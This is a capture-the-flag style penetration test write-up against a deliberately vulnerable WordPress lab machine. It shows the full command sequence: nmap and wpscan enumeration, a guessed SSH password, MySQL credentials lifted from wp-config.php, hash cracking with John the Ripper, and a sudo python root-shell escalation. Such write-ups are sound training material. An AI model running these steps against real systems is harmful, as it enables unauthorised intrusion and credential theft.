Red Team: Summary of Operations

Table of Contents

- Exposed Services

- Critical Vulnerabilities

- Exploitation

**Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

Command: $ **nmap -sV 192.168.1.110**

Output Screenshot:



This scan identifies the services below as potential points of entry:

- ***Target 1***

1. Port 22/TCP Open SSH
2. Port 80/TCP Open HTTP
3. Port 111/TCP Open rcpbind
4. Port 139/TCP Open netbios-ssn
5. Port 445/TCP Open netbios-ssn

***Critical Vulnerabilities***

_The following vulnerabilities were identified on each target:

**Target 1**

1. User Enumeration (WordPress site)
2. Weak User Password
3. Unsalted User Password Hash (WordPress database)
4. Misconfiguration of User Privileges/Privilege Escalation

**Explotation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

**Target 1**

* **Flag1: b9bbcb33ellb80be759c4e844862482d**
* Exploit Used:
  + WPScan to enumerate users of the Target 1 WordPress site
  + Command:
    - **$ wpscan --url http://192.168.1.110 --enumerate u**



* Targeting user **Michael**
  + Small manual Brute Force attack to guess/finds Michael’s password
  + User password was weak and obvious
  + Password: **michael**
* Capturing Flag 1: SSH in as Michael traversing through directories and files.
  + Flag 1 found in var/www/html folder at root in service.html in a HTML comment below the footer.
  + Commands:
    - ssh michael@192.168.1.110
    - pw: michael
    - cd ../
    - cd ../
    - cd var/www/html
    - ls -l
    - nano service.html



* **Flag2: fc3fd58dcdad9ab23faca6e9a3e581c**
* Exploit Used:
  + Same exploit used to gain Flag 1.
  + Capturing Flag 2: While SSH in as user Michael Flag 2 was also found.
    - Once again traversing through directories and files as before Flag 2 was found in /var/www next to the html folder that held Flag 1.
    - Commands:
      * ssh michael@192.168.1.110
      * pw: michael
      * cd ../
      * cd ../
      * cd var/www
      * ls -l
      * cat flag2.txt



Flag 2 CAT

* **Flag3: afc01ab56b50591e7dccf93122770cd2**
* Exploit Used:
  + Same exploits used to gain Flag 1 and 2.
  + Capturing Flag 3: Accessing MySQL database.
    - Once having found wp-config.php and gaining access to the database credentials as Michael, MySQL was used to explore the database.
    - Flag 3 was found in wp_posts table in the wordpress database.
    - Commands:
      * mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1
      * show databases;
      * use wordpress;
      * show tables;
      * select * from wp_posts;



* **Flag4: 715dea6c055b9fe3337544932f2941ce**
* Exploit Used:
  + Unsalted password hash and the use of privilege escalation with Python.
  + Capturing Flag 4: Retrieve user credentials from database, crack password hash with John the Ripper and use Python to gain root privileges.
    - Once having gained access to the database credentials as Michael from the wp-config.php file, lifting username and password hashes using MySQL was next.
    - These user credentials are stored in the wp_users table of the wordpress database. The usernames and password hashes were copied/saved to the Kali machine in a file called wp_hashes.txt.
      * Commands:
        + mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1
        + show databases;
        + use wordpress;
        + show tables;
        + select * from wp_users;



* On the Kali local machine the wp_hashes.txt was run against John the Ripper to crack the hashes.
  + Command:
    - john wp_hashes.txt



* Once Steven’s password hash was cracked, the next thing to do was SSH as Steven. Then as Steven checking for privilege and escalating to root with Python
  + Commands:
    - ssh steven@192.168.1.110
    - pw:pink84
    - sudo -l
    - sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
    - cd /root
    - ls
    - cat flag4.txt

